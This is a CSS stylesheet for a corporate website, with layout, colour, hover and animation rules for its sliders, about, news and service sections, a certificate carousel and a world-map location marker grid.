.indexA .swiper-slide .bot a:first-child .pic{width:61.48%;}

.indexA .swiper-slide .bot a:last-child{width:54.46%;}
.indexA .swiper-slide .bot a:last-child .pic{width:65.22%;}

.indexA .swiper-slide .bot a .txt{flex:1;padding:60px 20px 0;background:#F6F6F6;position:relative;}
.indexA .swiper-slide .bot a .txt::after{content:"";display:block;position:absolute;top:0;right:-100%;width:100%;height:100%;background-color:#004C46;transition:right .5s ease-out;opacity:0;}

@media screen and (min-width:1171px){
.indexA .swiper-slide .top a:hover .txt *{color:#fff;}
.indexA .swiper-slide .top a:hover .txt::after{left:0;opacity:1}	
.indexA .swiper-slide .bot a:hover .txt *{color:#fff;}
.indexA .swiper-slide .bot a:hover .txt::after{right:0;opacity:1}
.indexA .swiper-slide a:hover .pic img{transform:scale(1.05);}
}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#004C46;margin-top:-25px;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{color:#fff;font-size:25px;display:inline-block;}
.indexA .swiper-button-prev,.indexA .swiper-container-rtl .swiper-button-next{left:-50px;}
.indexA .swiper-button-next,.indexA .swiper-container-rtl .swiper-button-prev{right:-50px;}
.indexA .swiper-button-prev:hover,.indexA .swiper-button-next:hover{color:var(--active-color);}



.indexB{padding:0 0 80px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexB .wp{display:flex;justify-content:space-between;align-items:flex-start;}
.indexB .left,.indexB .right{width:calc(50% - 10px);}
.indexB .left{display:flex;flex-direction:column-reverse;padding:55px 0 0;position:relative;}

.indexB .left .list{position:relative;}
.indexB .left .list::after{content:"";background:#F6F6F6;position:absolute;right:-100px;top:-80px;bottom:0;width:1200px;border-radius:0 100px 0 0;}
.indexB .left .list .swiper-slide a{display:block;position:relative;}.indexB .left .list .swiper-slide a img{width:100%;}
.indexB .left .list .swiper-slide .txt{position:absolute;left:0;bottom:0;right:0;background:#004C46;padding:20px 25px;max-width:510px;}
.indexB .left .list .swiper-slide .txt em{font-size:16px;color:#fff;}
.indexB .left .list .swiper-slide .txt h5{font-size:24px;color:#fff;margin:14px 0 0;font-weight:600;}

.indexB .left .list .page{width:63px;position:absolute;bottom:0;left:-63px;z-index:30;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:static;width:63px;height:63px;line-height:63px;overflow:hidden;background:rgb(0,228, 124);margin-top:0;text-align:center;color:#fff;display:block;border-radius:0;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}

.indexB .left .list .page .swiper-button-prev:hover,.indexB .left .list .page .swiper-button-next:hover{opacity:0.6;}

.indexB .tit{position:relative;padding:90px 0 0;}
.indexB .tit *{position:relative;z-index:10;}
.indexB .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexB .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexB .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexB .tit p{margin:20px 0 0;color:#737373;max-width:600px;font-size:20px;line-height:30px;}

.indexB .right{}
.indexB .right .list{display:flex;justify-content:flex-end;}
.indexB .right ul{width:576px;}
.indexB .right ul li{border-bottom:1px solid #EBEBEB;padding:14px 0;}
.indexB .right ul li em{font-size:16px;color:#191818;}
.indexB .right ul li h5{font-size:20px;color:#737373;margin:14px 0 0;font-weight:600;}
.indexB .right .pic{margin:66px 0 0;position:relative;z-index:20;}

.indexB .right .pic .v{position:relative;width:100%;display:block;overflow:hidden;}
.indexB .right .pic .v img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexB .right .pic .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v2.png") no-repeat center;display:block;}
.indexB .right .pic:hover .v img{transform:scale(1.05);-webkit-transform: scale(1.05);}




.indexD{padding:90px 0 0;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexD::after{content:"";position:absolute;left:0;top:0;background:#F6F6F6;width:40%;bottom:0;border-radius:0 0 0 100px;}

.indexD .wp{display:flex;position:relative;z-index:30;}
.indexD .tit{width:434px;padding:54px 40px 0 0;position:relative;}
.indexD .tit *{position:relative;z-index:10;}
.indexD .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexD .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexD .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;position:relative;z-index:20;}
.indexD .tit p{margin:20px 0 0;color:#838383;font-size:20px;line-height:30px;}
.indexD .tit .more{margin:60px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexD .tit .more:hover{background:var(--active-color);color:#fff;}

.indexD .right{width:calc(100% - 434px);position:relative;padding:0 0 112px;}

.indexD .right .v{width:100%;display:block;overflow:hidden;position:relative;}
.indexD .right .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexD .right .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.indexD .right .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.indexD .right .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.indexD .right .v .play > img{}
.indexD .right .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.indexD .right .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.indexD .right .pic{position:absolute;z-index:50;left:0;bottom:0;z-index:20;background:#FBFBFB;padding:50px 50px 0;width:50%;}

.indexG{padding:90px 0 0;margin-bottom:120px;}
.indexG h3{margin: 17px 0 0;font-size: 50px;color: #404040;font-weight: 700;line-height: 1;position: relative;z-index: 20;text-align: center;}


/*------------------------------------------------------------*/

.main{padding-top:100px;padding-bottom:100px;}


.sidebanner{position:relative;}
.sidebanner img{width:100%;}

.sidebanner1{position:relative;}
.sidebanner1 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner1 .txt .t{max-width:820px;}
.sidebanner1 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:72px;line-height:1;font-weight:700;}

.sidebanner1 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner1 .txt p a{color:#404040;}

.sidebanner3{position:relative;}
.sidebanner3 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner3 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:40px;line-height:1;font-weight:700;}
.sidebanner3 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner3 .txt p a{color:#404040;}


.path{border-bottom:1px solid #eee;line-height:75px;}
.path p{color:#999;font-size:15px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/*------------------------------------------------------------*/

.about{padding:80px 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.about .tit{}
.about .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about .tit p{font-size:20px;color:#707070;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}

.about ul{margin:35px 0 0;display:flex;flex-wrap:wrap;}
.about ul li{width:calc(20% - 10px);text-align:center;}
.about ul li .ico{width:138px;height:138px;background:#004C46;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;}
.about ul li .ico img{max-height:45%;}
.about ul li h5{margin:20px 0 0;font-size:24px;font-weight:600;color:#404040;line-height:1;}
.about ul li p{font-size:20px;color:#6e6e6e;line-height:30px;margin:10px 0 0;}


.about2{padding:30px 0 80px;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .wp{display:flex;justify-content:space-between;flex-direction:row-reverse;}
.about2 .left{width:31.76%;}
.about2 .right{width:66%;}
.about2 h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about2 h5{font-size:30px;color:#404040;font-weight:600;line-height:1;margin:25px 0 0;}
.about2 p{font-size:20px;color:#6e6e6e;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .row{margin-top:15px;}


.about3{display:flex;align-items:center;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.about3 .txt{flex:1;padding:0 30px 0 9%;}
.about3 .txt h3{font-size:50px;color:#404040;font-weight:700;line-height:1;margin-bottom:90px;position:relative;z-index:50;}
.about3 .txt h3::after{content:"";width:320px;height:6px;background:#004C46;position:absolute;left:60px;bottom:-30px;display:block;}
.about3 .txt dl{display:flex;align-items:center;}
.about3 .txt dl~dl{margin-top:70px;}
.about3 .txt dl dt{width:76px;height: 76px;border-radius: 50%;background: #E9E9E9;display: flex;align-content: center;justify-content: center;}
.about3 .txt dl dd{flex:1;margin-left:15px;}
.about3 .txt dl dd h5{font-size:30px;color:#404040;font-weight:600;}
.about3 .txt dl dd p{font-size:18px;line-height:30px;color:#575757;}


.about3 .v{width:65%;display:block;overflow:hidden;position:relative;}
.about3 .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.about3 .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.about3 .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.about3 .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.about3 .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.about3 .v .play > img{}
.about3 .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.about3 .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.about3 .v:hover::after{opacity:1;}

                      /*----solution---*/
.culture h3{font-size:40px;color:#000;font-weight:700;line-height:1;text-align:center;}
.culture ul{margin:50px 0;overflow:hidden;display:flex;}
.culture ul li{height:750px;width:23.2%;position:relative;transition:0.5s all ease;overflow:hidden;}
.culture ul li > img{position:absolute;top:0;left:5px;right:5px;height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;}
.culture ul li .txt{position:absolute;bottom:0;left:5px;right:0;padding:45px 50px;background: rgba(0,0,0,.55);-webkit-backdrop-filter: blur(2px);backdrop-filter: blur(2px);}
.culture ul li .txt h5{font-size:32px;color:#fff;line-height:1.4;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.culture ul li .txt p{font-size:18px;color:#fff;line-height:26px;margin:20px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.culture ul li.active{width:53.6%;}
.culture ul li.active .txt h5{white-space:normal;}
.culture ul li.active .txt p{white-space:normal;}
                      
                      

.cert-list{padding:70px 0;background:url(../images/ibg1.jpg) no-repeat center top;letter-spacing: 0.5px;word-spacing: 1px;}
.cert-list .tit{text-align:center;}
.cert-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.cert-list .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.cert-list .tit a{margin:18px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);}
.cert-list .tit a:hover{background:var(--active-color);color:#fff;}

.cert-list .list{margin-top:60px;padding:15px 0;position:relative;text-align:center;}
.cert-list .swiper-slide{width:310px;}
.cert-list .swiper-slide img{display:block;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,0.41);border:18px solid #2A2220;}
.cert-list .swiper-slide img{display:block;}

.cert-list .swiper-button-prev,.cert-list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.cert-list .swiper-button-next::after,.cert-list .swiper-button-prev::after {display:none;}
.cert-list .swiper-button-prev i,.cert-list .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;}
.cert-list .swiper-button-prev,.cert-list .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.cert-list .swiper-button-next,.cert-list .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.cert-list .swiper-button-prev:hover,.cert-list .swiper-button-next:hover{color:#355FA0;}

.cert-list .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.cert-list .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.cert-list .swiper-pagination-bullet-active{background:#004C46;}


.global{margin:100px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.global .wp{position:relative;display:flex;justify-content:flex-end;}
.global .tit{width:550px;position:absolute;left:0;top:calc(50% - 97px);}
.global .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.global .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.global .tit a{margin:22px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);text-align:center;}
.global .tit a:hover{background:var(--active-color);color:#fff;}

.global .list{width:1217px;position:relative;}
.global .list .pic img{width:100%;}

.global .list .box{}
.global .list .item{position:absolute;}
.global .list .item a{width:16px;height:16px;background:#004C46;border-radius:50%;display:block;position:relative;}
.global .list .item a::before{content:"";position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;display:block;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 1.5s linear infinite;}
.global .list .item .nr{position:absolute;left:calc(50% - 110px);top:50px;border-radius:10px;z-index:30;width:220px;padding:11px 20px;background:#fff;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;text-align:center;}
.global .list .item .nr::after{content:'';position:absolute;left:calc(50% - 8px);margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.global .list .item .nr p{font-size:22px;color:#004C46;margin-bottom:10px;}
.global .list .item:hover .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item.active .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item:nth-child(3) a,.global .list .item:nth-child(25) a,.global .list .item:nth-child(26) a,.global .list .item:nth-child(28) a,.global .list .item:nth-child(29) a,.global .list .item:nth-child(30) a,.global .list .item:nth-child(31) a,.global .list .item:nth-child(33) a{width:37px;height:51px;background:url(../images/dot2.png) no-repeat;border-radius:0;}
.global .list .item:nth-child(3) a::before,.global .list .item:nth-child(25) a::before,.global .list .item:nth-child(26) a::before,.global .list .item:nth-child(28) a::before,.global .list .item:nth-child(29) a::before,.global .list .item:nth-child(30) a::before,.global .list .item:nth-child(31) a::before,.global .list .item:nth-child(33) a::before{display:none;}

.global .list .item1{left:12.08%;top:31.3%;}
.global .list .item2{left:15.86%;top:27.41%;}
.global .list .item3{left:14.21%;top:37.39%;}
.global .list .item4{left:17.99%;top:45.35%;}
.global .list .item5{left:22.19%;top:42.98%;}
.global .list .item6{left:21.2%;top:55.33%;}
.global .list .item7{left:25.23%;top:60.58%;}
.global .list .item8{left:26.13%;top:69.71%;}
.global .list .item9{left:29.99%;top:64.13%;}
.global .list .item10{left:30.32%;top:74.79%;}
.global .list .item11{left:44.95%;top:28.59%;}
.global .list .item12{left:49.71%;top:30.96%;}
.global .list .item13{left:51.85%;top:29.44%;}
.global .list .item14{left:54.64%;top:28.59%;}
.global .list .item15{left:50.04%;top:40.61%;}
.global .list .item16{left:52.57%;top:36.04%;}
.global .list .item17{left:55.87%;top:34.35%;}
.global .list .item18{left:57.27%;top:39.76%;}
.global .list .item19{left:54.97%;top:46.7%;}
.global .list .item20{left:51.93%;top:57.7%;}
.global .list .item21{left:53%;top:79.19%;}
.global .list .item22{left:59.57%;top:49.75%;}
.global .list .item23{left:61.7%;top:46.36%;}
.global .list .item24{left:62.04%;top:13.37%;}
.global .list .item25{left:64.17%;top:39.09%;}
.global .list .item26{left:67.46%;top:44.67%;}
.global .list .item27{left:73.29%;top:20.64%;}
.global .list .item28{left:71.08%;top:30.29%;}
.global .list .item29{left:74.44%;top:28.76%;}
.global .list .item30{left:74.61%;top:37.06%;}
.global .list .item31{left:80.53%;top:18.09%;}
.global .list .item32{left:82.91%;top:45.85%;}
.global .list .item33{left:80.94%;top:59.39%;}
.global .list .item34{left:84.06%;top:78.85%;}



.ex-list{padding:20px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list .tit{text-align:center;}
.ex-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.ex-list .tit p{font-size:24px;color:#4d4d4d;line-height:35px;margin:19px 0 0;}

.ex-list .list{margin:60px 0 0;}

.ex-list .list .pic{position:relative;overflow:hidden;cursor:pointer;}
.ex-list .list .pic > img{transition:all 0.3s ease 0s;}
.ex-list .list .pic h5{position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.3);font-size:18px;color:#fff;text-align:center;padding:5px 0;}
.ex-list .list .pic h5 i{font-size:18px;}
.ex-list .list .pic h5:hover{color: #004C46;}

.ex-list .list .pic:hover img{transform:scale(1.05);}

.ex-list .top{display:flex;justify-content:space-between;align-items:flex-end;}
.ex-list .top .top-left{width:41.5%;}
.ex-list .top .top-right{width:56.788%;}

.top-left-top{display:flex;justify-content:flex-end;}
.top-left-top .pic{width:70.4%;}
.top-left-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-left-bot .pic:first-child{width:61.19%;}
.top-left-bot .pic:last-child{width:34.35%;}

.top-right-top{display:flex;justify-content:space-between;align-items:flex-end;}
.top-right-top .pic:first-child{width:48.54%;}
.top-right-top .pic:last-child{width:48.09%;}

.top-right-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-right-bot-left{width:72.58%;}
.top-right-bot-right{width:25.17%;display:flex;flex-direction:column;justify-content:space-between;}

.ex-list .bot{margin-top:25px;width:100%;display:flex;justify-content:center;align-items:flex-start;}
.ex-list .bot .pic:nth-child(1){width:25.4%;}
.ex-list .bot .pic:nth-child(2){width:25.4%;}
.ex-list .bot .pic:nth-child(3){width:34.24%;}
.ex-list .bot .pic+.pic{margin-left:20px;}

.ex-list2{padding:30px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list2 h3{font-size:24px;color:#404040;line-height:1;text-align:left;font-weight:700;}

.ex-list2 ul{display:flex;flex-wrap:wrap;margin:20px -20px 0;}
.ex-list2 ul li{width:25%;padding:10px;position:relative;}
.ex-list2 ul li img{width:100%;transition:all 0.5s ease 0s;}

.ex-list2 .list{margin:30px 50px 0;position:relative;}
.ex-list2 .swiper-slide {overflow:hidden;}
.ex-list2 .swiper-slide img{width:100%;transition:all 0.5s ease 0s;}
.ex-list2 .swiper-slide:hover img {transform:scale(1.05);}

.ex-list2 .swiper-button-prev,.ex-list2 .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.ex-list2 .swiper-button-next::after,.ex-list2 .swiper-button-prev::after {display:none;}
.ex-list2 .swiper-button-prev i,.ex-list2 .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;background: #004C46; color: #fff;}
.ex-list2 .swiper-button-prev,.ex-list2 .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.ex-list2 .swiper-button-next,.ex-list2 .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.ex-list2 .swiper-button-prev:hover,.ex-list2 .swiper-button-next:hover{color:#355FA0;}

.ex-list2 .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.ex-list2 .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.ex-list2 .swiper-pagination-bullet-active{background:#004C46;}

/*------------------------------------------------------------*/

.news-top{position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-top h3{font-size:50px;color:#404040;line-height:1;font-weight:700;position:absolute;left:calc(55% + 56px);top:0;z-index:20;}
.news-top h3::after{content:"";width:400px;height:6px;background:var(--active-color);margin:20px auto 0 0;display:block;}
.news-top .swiper-slide{display:flex;align-items:center;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .pic img{width:100%;}
.news-top .swiper-slide .txt{flex:1;padding:90px 56px;}
.news-top .swiper-slide .txt h5{color:#404040;font-size:36px;line-height:1.1;font-weight:600;}
.news-top .swiper-slide .txt h5 a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.news-top .swiper-slide .txt span{margin:20px 0 0;font-size:18px;color:#9c9c9c;display:block;}
.news-top .swiper-slide .txt p{margin:20px 0 0;font-size:18px;color:#9c9c9c;line-height:30px;max-height:120px;overflow:hidden;}
.news-top .swiper-slide .txt .more{margin:25px 0 0;width:180px;height:41px;line-height:39px;border:1px solid #004C46;font-size:18px;color:#004C46;text-align:center;display:block;}
.news-top .swiper-slide .txt .more:hover{background:var(--active-color);color:#fff;}

.news-top .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.news-top .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.news-top .swiper-pagination-bullet-active{background:var(--active-color);}

.news-top .page{position:absolute;z-index:30;bottom:40px;left:calc(55% + 56px);display:flex;align-items:center;}
.news-top .page .swiper-button-prev,.news-top .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.news-top .page .swiper-button-next::after,.news-top .page .swiper-button-prev::after {display:none;}
.news-top .page .swiper-button-prev i,.news-top .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.news-top .page .swiper-button-next,.news-top .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.news-top .page .swiper-button-prev:hover,.news-top .page .swiper-button-next:hover{color:#004C46;}


.newslist{margin:80px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.newslist h2{font-size:50px;color:#404040;line-height:1;font-weight:700;}
.newslist ul{margin:30px -17px 0;display:flex;flex-wrap:wrap;}
.newslist ul li{width:33.33333%;padding:30px 17px;}
.newslist ul li .pic{width:100%;display:block;box-shadow: 0 0 9px rgba(1,1,1,0.24);}
.newslist ul li .pic img{width:100%;}
.newslist ul li .t{margin:20px 0 0;height: 174px;}
.newslist ul li .t span{font-size:16px;color:#191818;}
.newslist ul li .t h5{color:#252525;font-size:22px;line-height:30px;margin:13px 0 0;font-weight:600;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;height: 60px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
.newslist ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:140px;height:31px;line-height:29px;text-align:center;font-size:18px;color:#004C46;}
.newslist ul li .t .more i{font-size:13px;}
.newslist ul li .t .more:hover{background:var(--active-color);color:#fff;}


.main-news .wp{display:flex;}
.news-left{flex:1;overflow:hidden;padding:30px 30px 30px 0;letter-spacing: 0.5px;word-spacing: 1px;}

.newstit{}
.newstit span{font-size:18px;color:#404040;}
.newstit h1{margin:25px 0 0;font-size:48px;line-height:1;color:#404040;font-weight:700;text-align: center;}

.news-content h3{font-weight: bold;font-size: 24px;line-height: 2;}
.news-content{margin:25px 0 0;line-height:30px;font-size:18px;color:#585858;border-top:1px solid #DBDBDB;padding:30px 0 30px;}
.news-content p{margin-bottom:20px;}
.news-content strong{color:#333;}
.news-content h5{font-size:22px;color:#000009;font-weight: 500;margin-bottom:20px;}
.news-content .row >div{margin-bottom:20px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;
}
.solution-rela-pro {padding: 30px 0;}
.solution-rela-pro h3{font-size: 36px;color: #404040;line-height: 1;font-weight: 700;}
.solution-rela-pro ul {display: flex;margin: 90px -35px 0;position: relative;}
.solution-rela-pro ul li {width: 25%;padding: 0 35px;}
.solution-rela-pro ul li a {display: block;overflow: hidden;background: #fff;box-shadow: .5em .5em 1em rgba(0,0,0,.1);position:relative;}
.solution-rela-pro ul li .pic {width: 100%;}
.solution-rela-pro ul li .pic img {width: 100%;transition:all 0.5s ease 0s;}
.solution-rela-pro ul li:hover .pic img {transform:scale(1.03);}
.solution-rela-pro ul li .txt {padding: 25px 15px;text-align: center;background: #f8f8f8;}
.solution-rela-pro ul li .txt p {font-size: 20px;color: #515151;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
.solution-rela-pro ul li:hover .txt p {color:var(--active-color);}


.pnbar{}
.pnbar p{background:#F7F7F7;font-size:22px;color:#353535;padding:13px 38px;font-family:var(--font-family2);}
.pnbar p+p{margin-top:4px;}
.pnbar p a:hover{color:var(--active-color);text-decoration:underline;}


.news-right{width:380px;padding:75px 0 150px 44px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-right > *{position:relative;z-index:10;}
.news-right::after{content:"";background:#F7F7F7;position:absolute;left:0;top:0;bottom:0;width:1000px;}

.news-right .share{}
.news-right .share h6{font-size:18px;color:#585858;font-weight:600;}
.news-right .share p{margin:15px 0 0;}
.news-right .share p a{width:34px;height:34px;line-height:32px;background:#EAEAEA;border:1px solid #EAEAEA;color:#7E7E7E;border-radius:50%;display:inline-block;text-align:center;}
.news-right .share p a+a{margin-left:18px;}
.news-right .share p a i{font-size:19px;}
.news-right .share p a:hover{background:#fff;border-color:var(--active-color);color:var(--active-color);}

.side-news{margin:40px 0 0;}
.side-news h3{font-size:36px;color:#404040;line-height:1;font-weight:600;}
.side-news ul{margin:5px 0 0;}
.side-news ul li{padding:25px 0;}
.side-news ul li .pic{width:100%;display:block;}
.side-news ul li .pic img{width:100%;}
.side-news ul li .t{margin:20px 0 0;}
.side-news ul li .t span{font-size:16px;color:#191818;}
.side-news ul li .t h5{color:#252525;font-size:20px;line-height:24px;margin:13px 0 0;font-weight:600;}
.side-news ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:135px;height:29px;line-height:27px;text-align:center;font-size:17px;color:#004C46;}
.side-news ul li .t .more i{font-size:13px;}
.side-news ul li .t .more:hover{background:var(--active-color);color:#fff;}


/*------------------------------------------------------------*/

.service1{padding:100px 0 40px;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service1 .wp{display:flex;align-items:center;}

.service1 .pic{width:44%;}
.service1 .list{flex:1;margin-left:60px;overflow:hidden;}
.service1 .list h3{color:#4f4f4f;font-size:50px;font-weight:600;line-height:1;margin-bottom:20px;}
.service1 ul li{border-bottom:1px solid #ECECEC;padding:12px 0;position:relative;}
.service1 ul li h5{font-size:20px;color:#404040;font-weight:600;}
.service1 ul li .t{margin:13px 0 0;display:flex;align-items:center;}
.service1 ul li .t span{font-size:18px;color:#858585;}
.service1 ul li .t a{font-size:18px;color:#858585;display:block;margin-left:20px;}
.service1 ul li .t a i{font-size:19px;color:#004C46;margin-right:5px;}

.service1 .swiper-pagination-bullets{position:static;text-align:left;margin-top:40px;font-size:0;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:16px;width:16px;margin:0 11px 0 0;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.service1 .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}


.service2{padding:100px 0;background:#fff;letter-spacing: 0.5px;word-spacing: 1px;}
.service2 .wp{display:flex;justify-content:space-between;align-items:center;position:relative;flex-wrap:wrap;}
.service2 .left{width:54.27%;display:flex;flex-direction:column;align-items:flex-end;}
.service2 .right{width:45.28%;}
.service2 .v{position:relative;}
.service2 .v > a{display:block;overflow:hidden;position:relative;}
.service2 .v a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.service2 .v a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.service2 .v+.v{margin-top:22px;}
.service2 .v a:hover img{transform:scale(1.05);}

.service2 .left .v:first-child{width:40.66%;}

.service2 .left .v:first-child::before{content:"";width:104px;height:78px;background:#F6F6F6;position:absolute;right:0;top:-88px;}
.service2 .left .v:last-child::before{content:"";width:166px;height:124px;background:#E8E8E8;position:absolute;right:0;bottom:-134px;}

.service2 .tit{position:absolute;top:40px;left:0;width:480px;}
.service2 .tit h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;}
.service2 .tit p{font-size:22px;color:#5e5e5e;line-height:35px;margin:20px 0 0;}

.service3{padding:100px 0;background:#F8F8F8;letter-spacing: 0.5px;word-spacing: 1px;}
.service3 h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;text-align:center;}
